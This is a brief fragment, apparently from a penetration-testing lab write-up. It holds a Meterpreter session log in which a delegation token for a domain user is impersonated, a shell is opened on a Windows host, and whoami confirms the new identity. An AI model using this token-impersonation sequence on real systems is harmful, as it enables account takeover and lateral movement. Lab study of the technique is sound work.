 meterpreter > impersonate_token marvel\\fcastle
[+] Delegation token available
[+] Successfully impersonated user MARVEL\fcastle
meterpreter > shell
Process 1520 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
marvel\fcastle